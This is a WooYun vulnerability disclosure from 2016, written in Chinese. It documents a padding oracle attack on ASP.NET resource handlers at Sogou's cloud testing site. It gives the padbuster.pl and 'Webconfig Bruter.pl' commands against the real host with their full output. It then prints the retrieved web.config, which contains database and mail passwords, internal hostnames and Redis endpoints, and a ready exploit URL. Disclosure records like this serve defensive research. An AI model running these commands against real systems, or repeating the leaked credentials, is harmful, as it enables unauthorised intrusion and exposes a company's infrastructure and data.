漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0169967
漏洞标题:搜狗云测平台敏感信息泄露(padding oracle漏洞实战)
相关厂商:搜狗
漏洞作者: 冰无漪
提交时间:2016-01-16 10:48
修复时间:2016-02-27 11:49
公开时间:2016-02-27 11:49
漏洞类型:应用配置错误
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-01-16: 细节已通知厂商并且等待厂商处理中
2016-01-18: 厂商已经确认,细节仅向厂商公开
2016-01-28: 细节向核心白帽子及相关领域专家公开
2016-02-07: 细节向普通白帽子公开
2016-02-17: 细节向实习白帽子公开
2016-02-27: 细节向公众公开
简要描述:
老漏洞了
快过年了
该加强下线上主机安全扫描工作了
要不然大家都来给你们拜年了
别忘了给红包
详细说明:
一切罪恶的根源在从页面中的这个链接开始:
http://mt.sogou.com/WebResource.axd?d=1450089073
该漏洞出现很久了利用脚本已公开,安装好perl环境,读取web.config执行:

perl padbuster.pl http://mt.sogou.com/WebResource.axd?d=9MBwmxN6TLKjC8S3CdFGyw2 9MBwmxN6TLKjC8S3CdFGyw2 16 -encoding 3 -plaintext "|||~/web.config"
几分钟后返回如下信息,输入2进行选择
INFO: The original request returned the following
[+] Status: 500
[+] Location: N/A
[+] Content Length: 4733
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 404 2093 N/A
2 ** 255 500 4733 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (124/256) [Byte 16]
[+] Success: (59/256) [Byte 15]
[+] Success: (7/256) [Byte 14]
[+] Success: (26/256) [Byte 13]
[+] Success: (242/256) [Byte 12]
[+] Success: (176/256) [Byte 11]
[+] Success: (181/256) [Byte 10]
[+] Success: (145/256) [Byte 9]
[+] Success: (204/256) [Byte 8]
[+] Success: (93/256) [Byte 7]
[+] Success: (32/256) [Byte 6]
[+] Success: (1/256) [Byte 5]
[+] Success: (88/256) [Byte 4]
[+] Success: (229/256) [Byte 3]
[+] Success: (169/256) [Byte 2]
[+] Success: (79/256) [Byte 1]

Block 1 Results:
[+] New Cipher Text (HEX): dd2469dbdc9ccc5f492f39658493a084
[+] Intermediate Bytes (HEX): a15815a5f3eba93d674c560be2fac785
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: 3SRp29yczF9JLzllhJOghAAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
到这里,就拿到了web.config的URL的加密地址。
下面就该上Webconfig Bruter.pl继续填充并获取完整的访问地址了。
perl Webconfig Bruter.pl http://mt.sogou.com/ScriptResource.axd 3SRp29yczF9JLzllhJOghAAAAAAAAAAAAAAAAAAAAAA1 16

等了半个多小时终于有了结果,返回了web.config的内部信息:
<?xml version="1.0" encoding="UTF-8"?>
<!--
有关如何配置 ASP.NET 应用程序的详细信息,请访问
http://go.microsoft.com/fwlink/?LinkId=169433
-->
<configuration>
<appSettings>
<!-- 内网线上环境配置 -->
<!--<add key="UserPermitQueryUrl" value="http://venus.sogou-inc.com" />
<add key="mysqlConnectionString" value="server=database.desktopqa.com;user id=venus_all; password=vnfjru@Venus_2013; database=cloud;
pooling=false;charset=utf8;Allow Zero Datetime=True" />
<add key="fileServerString" value="http://f.venus.sogou-inc.com" />
<add key="redisConnectionString" value="master.redis.desktopqa.com:6379" />
<add key="loginString" value="http://m.venus.sogou-inc.com/public/sso/#/?type=p3p*returnUrl=" />
<add key="logoutString" value="http://m.venus.sogou-inc.com/public/sso/#/?action=logout*type=p3p*returnUrl=" />
<add key="host" value="http://m.venus.sogou-inc.com" />
<add key="max" value="100" />-->
<!-- 内网测试环境配置 -->
<!--<add key="UserPermitQueryUrl" value="http://10.134.64.222:3000"/>-->
<!--<add key="UserPermitQueryUrl" value="http://pre.effevo.com"/>
<add key="mysqlConnectionString" value="server= test.mysql.desktopqa.com;user id=venus_all; password=vnfjru@Venus_2013; database=cloud;
pooling=false;charset=utf8;Allow Zero Datetime=True"/>
<add key="fileServerString" value="http://f.venus.sogou-inc.com"/>
<add key="redisConnectionString" value="test.redis.desktopqa.com:6379"/>
<add key="loginString" value="http://pre.effevo.com/public/sso/#/?type=jsonp*returnUrl=" />
<add key="logoutString" value="http://pre.effevo.com/public/sso/#/?action=logout*type=jsonp*returnUrl=" />
<add key="host" value="http://doc.desktopqa.com"/>
<add key="max" value="10000"/>-->
<!-- 外网线上环境配置 -->
<add key="UserPermitQueryUrl" value="http://anonymous.effevo.com"/>
<add key="mysqlConnectionString" value="server=master.mysql.desktopqa.com;user id=venus_all; password=vnfjru@Venus_2013; database=cloud_public;
pooling=false;charset=utf8;Allow Zero Datetime=True"/>
<add key="fileServerString" value="http://file.mt.sogou.com"/>
<add key="redisConnectionString" value="master.redis.effevo.com:6379"/>
<add key="loginString" value="http://mt.sogou.com/public/sso/#/?type=p3p*returnUrl="/>
<add key="logoutString" value="http://mt.sogou.com/public/sso/#/?action=logout*type=p3p*returnUrl="/>
<add key="host" value="http://mt.sogou.com"/>
<add key="max" value="100"/>
<!--调试跨域登录使用-->
<!--<add key="loginString" value="http://mt.sogou.com/public/sso/#/?type=jsonp*returnUrl="/>-->
<!--非匿名邮件服务器用户名密码-->
<add key="AuthenticationMailUsername" value="[email protected]" />
<add key="AuthenticationMailPassword" value="vns-2014" />
</appSettings>
<connectionStrings>
<add name="ApplicationServices" connectionString="data source=.\SQLEXPRESS;Integrated Security=SSPI;AttachDBFilename=|DataDirectory|\aspnetdb.mdf;User
Instance=true" providerName="System.Data.SqlClient" />
</connectionStrings>
<system.web>
<compilation debug="false" targetFramework="4.0" />
<httpRuntime maxRequestLength="2100000000" maxQueryStringLength="10240" executionTimeout="3600" />
<authentication mode="Forms">
<forms name=".ASPXAUTH" protection="All" timeout="60" />
</authentication>
<membership>
<providers>
<clear />
<add name="AspNetSqlMembershipProvider" type="System.Web.Security.SqlMembershipProvider" connectionStringName="ApplicationServices"
enablePasswordRetrieval="false" enablePasswordReset="true" requiresQuestionAndAnswer="false" requiresUniqueEmail="false" maxInvalidPasswordAttempts="5"
minRequiredPasswordLength="6" minRequiredNonalphanumericCharacters="0" passwordAttemptWindow="10" applicationName="/" />
</providers>
</membership>
<profile>
<providers>
<clear />
<add name="AspNetSqlProfileProvider" type="System.Web.Profile.SqlProfileProvider" connectionStringName="ApplicationServices"
applicationName="/" />
</providers>
</profile>
<roleManager enabled="false">
<providers>
<clear />
<add name="AspNetSqlRoleProvider" type="System.Web.Security.SqlRoleProvider" connectionStringName="ApplicationServices"
applicationName="/" />
<add name="AspNetWindowsTokenRoleProvider" type="System.Web.Security.WindowsTokenRoleProvider" applicationName="/" />
</providers>
</roleManager>
<httpModules>
<!--<add name="PreCheck" type="PreCheckModule" />-->
</httpModules>
</system.web>
<system.webServer>
<modules runAllManagedModulesForAllRequests="true" />
<security>
<requestFiltering>
<requestLimits maxAllowedContentLength="2147483647"></requestLimits>
</requestFiltering>
</security>
<staticContent>
<remove fileExtension=".woff" />
<mimeMap fileExtension=".woff" mimeType="application/font-woff" />
</staticContent>
<defaultDocument enabled="true">
<files>
<clear />
<add value="Default.html" />
<add value="Default.aspx" />
</files>
</defaultDocument>
<httpErrors errorMode="Custom">
<remove statusCode="404" subStatusCode="-1" />
<error statusCode="404" prefixLanguageFilePath="" path="/Pages/404.html" responseMode="ExecuteURL" />
</httpErrors>
</system.webServer>
<system.web>
<customErrors mode="Off" />
</system.web>
<location path="Pages/index.html">
<system.webServer>
<staticContent>
<clientCache cacheControlMode="DisableCache" />
</staticContent>
</system.webServer>
</location>
<location path="Default.html">
<system.webServer>
<staticContent>
<clientCache cacheControlMode="DisableCache" />
</staticContent>
</system.webServer>
</location>
</configuration>
Total Requests:31144
Resulting Exploit Block:eFbahIR-kVx2i1D4Yym7A90kadvcnMxfSS85ZYSToIQAAAAAAAAAAAAAAAAAAAAA0
页面访问的话,根据结尾的加密字符串构造url:
http://mt.sogou.com/ScriptResource.axd?d=eFbahIR-kVx2i1D4Yym7A90kadvcnMxfSS85ZYSToIQAAAAAAAAAAAAAAAAAAAAA0
配置文件中数据库密码信息泄露
漏洞证明:
修复方案:
官方已经发布了补丁!
提前拜个年
给个红包!
版权声明:转载请注明来源 冰无漪@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:5
确认时间:2016-01-18 17:59
厂商回复:
感谢支持,到SGSRC报漏洞可领红包
最新状态:
暂无